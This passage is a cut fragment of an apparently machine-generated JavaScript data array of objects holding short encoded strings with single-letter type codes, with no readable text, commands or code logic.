'nTjZco;rco;g',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d`|bgx_GmLu8mw]7',y:'e',a:10},{t:'nlZxc:Z*c:Z1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f)OUgC+mmN\\?',y:'d',a:10},{t:'a$Fmgs~lf#[Ma."Hae\'rae\'D',y:'4',a:10},{t:'m$i:etRMetRc',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjoof_x6sj5Rf~@ip~1ghM0\'hMF]',y:'a',a:10},{t:'glG4exBzexFP',y:'a',p:[{t:'p_%jpPO#',a:10,y:'a'}]},{t:'d-Fne}=9c4]Sc&c$c&c!',y:'v',a:10},{t:'nTm8dJdRdJdp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fK_)i(&Oi((l',y:'t',a:10},{t:'nU3McpmLcpm(',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUb\\bT$lbT$b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3Hcp8gcp7^',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.oVPFce3)h;B%cY#paqBgiOEU#sC<g,{UjhcxuTc|jpjGQWY<ikpjiko1',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'nl*eaEE"aEFg',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q@\';q;/in"*smM,`iHjNiHhB',y:'v',a:10},{t:'nl*fc?=<c?^<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b}iIhj;Dc!flc!b%',y:'0',a:10},{t:'fv:}hNt\\i7qBi7qy',y:'c',a:10},{t:'nA-nP58<P51<',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'bVA@\'}S<=_y<',y:'p',a:10},{t:'awtagk\';gk(}',y:'0',a:10},{t:'b05@haD@f731gq}v^7(<^7%<',y:'4',a:10},{t:'nk,.oGzBe2!-dyndlY]6amzi',y:'t',a:10},{t:'nt=1bg(7bg(;',y:'v',p:[{t:'#]d<',a:10,y:'v'}]},{t:'bEzNj^NhpVt!qYsluA$2mO#WmAG7',y:'v',a:10},{t:'nUc1bTO}bTOT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`VdPxIdPx`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZycY}<cY&<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.mav|vav?[',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nTlieHaweHa0',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/9av"Kav"a',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'fRE@?~L<fXOSg{PSesDpessl',y:'p',a:10},{t:'nxFL\'Dx<\'C"<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUMLdL;#dL;W',y:'v',p:[{t:'kx:0kx:(',a:10,y:'v'}]},{t:'kt7kbin1k!rLa8pim}8b',y:'v',a:10},{t:'kyW?cB/3j_|;bbrej*31',y:'v',a:10},{t:'gjoof_xYqw`Tg|%KsWsBh5\'uh^h=',y:'t',a:10},{t:'d5x\\e}a<p"Qr',y:'r',a:10},{t:'nTkIbT*_bT*?',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ogI<iE7;f!+Kf!+V',y:'p',a:10},{t:'k2k<bhJ7j$4(j$4}',y:'r',a:10},{t:'b:o%bXezb}SCay+Kb_Yib_y-',y:'p',a:10},{t:'nl0&QUw<QUF<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb\\bVx*bVxS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_a\\8^a\\8$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%]cnH4cnH1',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTl&b\':Mb\':7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ksPWcQ~CcQ~y',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nUL$dN?"dN?X',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4/bVr{bVsr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j-c)Drc)DB',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nUb{\'~d<\'9{<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZyc4k<c3.<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nA~]h=rOrt"1i%*[',y:'a',a:10},{t:'m$meaU/aaU/d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%"dMN2dMN;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'av|aa`jcmNd\'jX3GoBQv',y:'0',a:10},{t:'nl*od]\\2d]\\x',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'bEzNj^NhpX*4h#=th#=0',y:'v',a:10},{t:'f~7,b9q0dw3Tdxu]',y:'4',a:10},{t:'nT/7do6jdo6m',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nT|nbw!+k0lBcmd`cA#^',y:'v',a:10},{t:'nl*odJ*bdJ&-',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'h.("dR[jdSY#',y:'0',a:10},{t:'cMBOfL?jp,1#p,+`',y:'0',a:10},{t:'nT."cn?Ocn?m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc1bU24bU2z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbe|w^<|w6<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'cN?3gz8Mi]mUaUaM',y:'v',a:10},{t:'bEzNj^NhpX*4h#=th#=1',y:'v',a:10},{t:'m$luaE-FaE-^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR4Mcl=8cl=B',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kRe`ule`t;',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'fO:Ab\'G<b\'Q<',y:'p',a:10},{t:'cN]\'i5v(ezCGjsW#jsLW',y:'4',a:10},{t:'nlZycY;<cY#<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$iw/+"</-z<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$izL++<L+M<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSJGdJ*odJ*t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTkLeFyfeFyI',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTx.bvErbvEV',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pG2!qwGGtFv\\eF5.',y:'v',a:10},{t:'nTy9eBu$eBvk',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*&aNSLaNS$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTA;cq}Ocq}n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ca[oe|K^b;~ridS{idS)',y:'0',a:10},{t:'knZ^b/Fekoincr\'EceqZ',y:'v',a:10},{t:'nT|odq=ldq=x',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi{bw$6bw$|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kr[/bc?MplP&aZ,iliNP',y:'v',a:10},{t:'aI9Ri(5@l9#ZoA(DeH@ck:\\-cqG,lQ)[d1GfuU[Q',y:'5',a:10},{t:'kszEdKUwkargcmc|nW0@',y:'t',a:10},{t:'nw^=H@+<H#d<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUbma`m+a`mH',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nqQ{ddfDddf8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYRTb}@,b}@2',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j7k3R<k3q<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|{d]r<d]v<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK[dL]%dL\\i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|eFMTeFMm',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'EA]<i|^<g%SN',y:'a',a:10},{t:'nSHldmKhdmKE',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'lKm3bU;ybU\\.',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nTj0eE9LeE9h',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUaEcq\\@cq\\}',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'jkNUgBphb1V!b2+Z',y:'p',a:10},{t:'nT.;cqp3cqp.',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT/4dlx6dlxK',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'bEzNj^NhpY1ih&+Jh&|s',y:'v',a:10},{t:'knYqajxaajxG',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nTu"bPOpbPOt',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUL8bU+bbU+d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m`ayk/ayly',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'nw"xcC:1cC:O',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pKk+qy0*LT$uL0LR',y:'v',p:[{t:'pMA6l;Hsj(Uwj?kJ',a:10,y:'v'}]},{t:'kyC|\'{O<l=K0a{O<oJW7',y:'v',a:10},{t:'idCAd,?}ak3AdrPZgd\'ugd\'F',y:'0',a:10},{t:'m$lEdeZ"de0y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$}Yod*"rj_IubJQan@lfEZ}rwwrcX~hrskVf,wE',y:'8',a:10},{t:'byh_cC|:tlxs',y:'d',a:10},{t:'nT.odJy;dJzs',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'EA,<iBG/{:O<}cC<',y:'t',a:10},{t:'ajvwpZl\'kS&^nUm6nUbM',y:'r',a:10},{t:'cbw{iJOeiJyL',y:'a',a:10},{t:'iaV2c_).feUfcXJa',y:'p',a:10},{t:'nw^\\dr8\\dr9t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`1bw!*bw!\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jliidL1*iI&)j6J$j6J)',y:'p',a:10},{t:'naK(cN}.mC}LZ[,<Z=*<',y:'v',a:10},{t:'kx:X/9E<j."raSGznbIO',y:'v',a:10},{t:'b~1vQQB<fqXip/}1p/}Y',y:'p',a:10},{t:'nT|=cqgIcqgx',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'oIe<hQFQd/T*ex|teyjN',y:'4',a:10},{t:'nTCL|.t<|.P<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'egC\\jh,7eMBIeK+t',y:'0',a:10},{t:'nT|odO^0dO^"',y:'v',p:[{t:'kq|fkq|p',a:10,y:'v'}]},{t:'nUc6bBfnbBfc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'amzjba6PjXh*jXta',y:'r',a:10},{t:'nTm4afm<afS<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUaDb}z@b}Aj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$mecY|HcY|2',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nY`NeCyDeCx/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpY/ie5_"s8E!p|vuqwoWptOmi%C]ji6iji6j',y:'v',a:10},{t:'nS_~dPC~dPC&',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'bEzNj^NhpVt!qZK"l6&fl6%|',y:'v',a:10},{t:'nU4|cnK.cnLD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l_aFRq$<Rra<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|odOi=dOjs',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|odL@}dL@Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g0IkeJlrje\'odlW+htI\\A%2<A%X<',y:'p',a:10},{t:'nUbkckbHckbS',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'crF;e3a2e2=:',y:'0',a:10},{t:'bEzNj^NhpVt!qZK"l6&fa;dXa~Yu',y:'v',a:10},{t:'nl*kN0y<N0X<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jj/zgApdao|+eTHLeTH|',y:'0',a:10},{t:'hC=gckQth=!Qc\'&JsGa;',y:'p',a:10},{t:'nl*ga{$Ea{$Y',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nU4heGvHeGv$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(2cZ2)cZ2_',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTB8av/Uav/6',y:'v',p:[{t:'kr]gkr]J',a:10,y:'v'}]},{t:'iGRQb?kohNo?j3{HoG~=',y:'p',a:10},{t:'nU57eFnXeFnq',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kYddrMddrl',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl0ed;6Md;6R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4:bxBsbxA_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g1%jaP@^ajZJp6Py',y:'0',a:10},{t:'e{]<e\'E(ha)Whca(',y:'p',a:10},{t:'pH2w?/s<',y:'e',a:10},{t:'bEzNj^Nho~e%cGAQn~,OdCj_o-9ScAD6cAKb',y:'a',a:10},{t:'nl*_aEG*aEG7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kuS1dv|ao&H%dtjHnE0{',y:'v',a:10},{t:'nT|}drZZdrZ\'',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'c5C+j;cOi\\T%R=*<m7MPd\'1F',y:'t',a:10},{t:'nUK[ggX<ggr<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbjb:n*b:om',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSJFeHw{eHw(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTieeBz}eBAh',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'co]*b-Lpg`v2gN8\'8WA<8V*<',y:'4',a:10},{t:'bEzNj^NhpVt!qZK"l6&fa\\/pa\'|^',y:'v',a:10},{t:'nT/4eF(KeF(e',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iaUci60Sdh(*bZPwb08[',y:'p',a:10},{t:'nU4tbVvvbVu[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lDi;r<i;d<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aO%OfBO+aUF%rzsN',y:'r',a:10},{t:'nT|;clEEclE3',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjoof_xYuD}/hjF*uAn.g3YDgRMm',y:'a',a:10},{t:'g{5jl@bcrgI.lmj?lm`j',y:'4',a:10},{t:'m$lDi;v<i\\"<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|o|@n<|!$<',y:'v',p:[{t:'kq|fkq|p',a:10,y:'v'}]},{t:'nT|oap(.ap(3',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nQ;Dbv"Wbv"z',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nR4L.yw<.ys<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX)TasMsasMN',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nl*kO^T<O^s<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_,EQ<,El<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4vavjoavjR',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy~bxP/bxP6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4tbx]Lbx](',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$ipd?rId?ro',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZzc\'Qrc\'QX',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lO1Vcl@soX|4cmr3cl.\\',y:'v',a:10},{t:'eeu7cuL,cuXo',y:'p',a:10},{t:'nTm5aq+haq^@',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'c/Vxc1.&iNLnbutQbv.&',y:'8',a:10},{t:'icbIa=1raqrbaqCu',y:'d',a:10},{t:'m$(2oN}<oNV<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTj0co_yco_8',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl*dc;iYc;i\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'c/VHcQCLiaIUia7p',y:'8',a:10},{t:'nU57eHF[eHF}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR/6b"Rub"RN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lEa*5wa*4\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o"G\\dMH6l*Eddm"<u}Q<',y:'v',a:10},{t:'nTl:a`@Xa`@v',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j!aAIcaAIx',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nU59aqoyaqoD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTA,avb~avca',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nT.[b}./b}.3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZE,"M<,"h<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTv-eIv?eIv4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`2dNYPdNYl',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nl0}aErmaEr`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(Vd\'(Yd\'(D',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'d^+&dYB)',y:'0',a:10},{t:'hWmyhk^khzX8',y:'4',a:10},{t:'nU6Qdlz?dlz:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lKwmn90n',y:'',a:10},{t:'nT?GeHdEeHc,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.;kOy<kO6<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nTi}dMHKdMH+',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'g0IjeE!haS!*rr{v',y:'4',a:10},{t:'nTu|bT{DbT{5',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl0`d`t<d`j<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK\'dj"<djX<',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nl*&O+@<O+J<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$jkFNs<FM;<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYSwbtUxbtT[',y:'v',p:[{t:'lHCG',a:10,y:'v'}]},{t:'nU4Ab\'HOb\'HJ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl:bw=Ebw=h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ghK$a__&f.w7foMcfoMf',y:'d',a:10},{t:'e]*<fei-g?Ryr#%Dr#%Q',y:'p',a:10},{t:'o9\\}|OT<lKCsbvxUbgv$',y:'v',a:10},{t:'Fb.<aIL\\0*O<bT#0GBK<qFd`Zg@<g#Kel1^\\',y:'v',a:10},{t:'nl*_hy<he<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hTeuCfeuCP',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'d-Fmj7eqi_v_i_G[',y:'v',a:10},{t:'bEzNj^Nhp+9Ijb#\'hGH_h{eI',y:'v',a:10},{t:'e:s<cQ\'Lftt=aV;*^CD<^rz<',y:'0',a:10},{t:'m$j!Hlq<HlS<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'m$lAaRg^aRhd',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'jj/jdIM|i7ZUo^b7',y:'4',a:10},{t:'nUc4ap(Tap(^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzRb/Qbd(LOgI*"mLX]',y:'p',a:10},{t:'nT?GbvFEbvFa',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hW%gc""\'eA7\'ciYPciGa',y:'0',a:10},{t:'bEzNj^NhpVt#iSF\\h:Dli#!%q%L|q%L6',y:'v',a:10},{t:'nUK,dlumdlt"',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'m$hRd8"Qd8"^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYQfdK@fdK@K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lDnWN<nW~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hTd?Y6d?Y^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lEcXAWcXA[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j}ay9"ay9?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYqq9oifX2t!x{eST`e+"T',y:'t',a:10},{t:'bEzNj^NhpY3efSmjfR[`',y:'v',a:10},{t:'nl*_a\\7qa\\7Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ks|7bg3sj(SWb\'i&o74Z',y:'v',a:10},{t:'m$itc}|Oc}|&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f*y2fy}ZfQ*MfPX.',y:'p',a:10},{t:'f)PBdTd\'dTpC',y:'v',a:10},{t:'nTj0cn32cn3R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lDi\\1<i\\z<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!qX#Movr1nFcRlq2mlG|;',y:'v',a:10},{t:'m$kNLu`<Luf<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l)?\\kV)Yh|\\_j0HzsIQ6j~x$rA:$q"BrpQXl]M/<',y:'8',a:10},{t:'nT|odjA<dju<',y:'v',p:[{t:'%vM<',a:10,y:'v'}]},{t:'nTlpau;Sau;{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l5a^dLnilNb)clT<uJg<',y:'v',a:10},{t:'o82ZbdgHot.}cO&Nc5%r',y:'v',a:10},{t:'nT.[cqRvcqQ]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*\\.Q7<.Q6<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4wb}zlb}za',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTB8eIsueIsc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$iw/+/</-y<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jp14f=79fDV`fD6J',y:'8',a:10},{t:'nvV*b~~bb~~F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lALla<Lk7<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUK[eH?1eH?v',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nh(bd\'fsoyIPa1SmaL3-',y:'v',a:10},{t:'nUMObwz&bwAp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*&aQ=RaQ=2',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTllbUp]bUqp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ktI]nl]Sq%F%q%F(',y:'h',a:10},{t:'a$Ctc$#/c$#7',y:'8',a:10},{t:'ngPlP.[<oOz\\bAmOblo=',y:'v',a:10},{t:'nl0gcTA|cTA4',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'iC?3h)tnh_/]',y:'p',a:10},{t:'nR#3cn;)cn;M',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nT.[b"&jb"&t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb|b}Q]b}Q@',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lND!cOE<gD?ljCX|bLCiuIey',y:'8',a:10},{t:'nl*_a{t:a{tZ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs^lgF[Kow"Lox9\'',y:'4',a:10},{t:'bEzNj^NhpX*5gYo4gYo/',y:'v',a:10},{t:'g9(gggJ3aAi#h0P=hSY?',y:'p',a:10},{t:'nUNr\'BA<\'A\'<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m&a*s~a*sI',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTxtcn~ncn~T',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*4h#=th#=2',y:'v',a:10},{t:'nTj0abk<abe<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|idH,LdH,#',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nR.mcqz0cqz,',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'l5D`cGj[cGjY',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nTy~bX"(bX,m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o~BAb\'S{k|n2b}OZb+y;',y:'v',a:10},{t:'nlZGdJpBdJp~',y:'v',p:[{t:'nh#Q',a:10,y:'v'}]},{t:'b|?5g:ncd,={h/ufgr{xgr{K',y:'v',a:10},{t:'kq|{bE:MhP_HuyzriH{\\$Oa<um"E/ZH<fSj5kkhQ',y:'8',a:10},{t:'nw"DQ^*<Q^X<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iw#ugvULhsSLhtqe',y:'p',a:10},{t:'nRZvdn#Cdn#9',y:'v',p:[{t:'%n"<',a:10,y:'v'}]},{t:'ixYTjhULhB^-nFj]',y:'a',a:10},{t:'EA{<bBmCbBby',y:'p',a:10},{t:'l)39eCxhk|+8b"yIb,!d',y:'v',a:10},{t:'d$~peycff!_&bL7ld)tSd)tF',y:'p',a:10},{t:'a0e#do&Af_pOl\'Jb',y:'4',a:10},{t:'nSKmcqtVcqtt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTx/doI.doJC',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'o[KtaHdpl:ZGeud+eg@r',y:'v',a:10},{t:'m$iuc)5Rc)5n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEB*p0^vi1#&',y:'4',a:10},{t:'nl*_/fi</fM<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx]Pp"7aq%t$q%Fn',y:'4',a:10},{t:'nU4AeH\\jeH]#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kxeWa{\'OoqBra6[\\mzVw',y:'v',a:10},{t:'m$kNLtF<Lt`<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbfeW7<eW*<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aQwDeGQzm$LRp6#\\d8^rfXl+',y:'a',a:10},{t:'nR$Hcp2,cp3z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_9av92av9:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cMBOja+]pcM5',y:'4',a:10},{t:'nT?GclK~clLg',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.|do&#do&4',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'h=Z7h[m#',y:'v',a:10},{t:'nUbjcjZ4cjZ%',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl|f%c<f%t<',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nl*od:oJd:oV',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nTCLdpI4dpI\'',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'m$(S/EG</E!<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iKE(cR\\Ha_HgrVVE',y:'p',a:10},{t:'nl*&aOi=aOi4',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'cx30ee!xg;=\'g;{d',y:'r',a:10},{t:'nlZzeAD4eAD2',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU4\\\'u7<\'uM<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0gc\\=Vc\\=t',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nSGTa`GKa`G^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j7aU2ZaU2+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jp5NdLrguyzl',y:'p',a:10},{t:'l_`